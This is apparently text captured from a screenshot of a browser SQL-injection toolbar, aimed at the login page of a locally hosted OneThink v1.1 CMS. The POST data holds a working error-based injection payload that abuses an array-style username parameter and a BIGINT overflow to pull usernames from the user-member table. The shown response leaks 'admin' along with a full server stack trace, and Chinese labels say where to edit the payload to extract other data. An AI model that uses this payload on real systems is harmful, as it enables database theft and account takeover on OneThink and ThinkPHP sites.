 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
70%
百度 <Ctrl+K>
移动版书签
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
获取某库 某表 某字段 数据
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
库名
表名
Post data
username[0]=in(true) AND (SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT((SELECT MID((IFNULL(CAST(username AS CHAR),1)),1,451) FROM `onethinkv1.1`.onethink_ucenter_member ORDER BY id LIMIT 0,1)))s),
8446744073709551610, 8446744073709551610)))x)-- &username[1]=&password=123&verify=qntjb
要显示的数据 字段名
修改这里获取
对应的数据
:(
数据
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select 'admin' from
dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]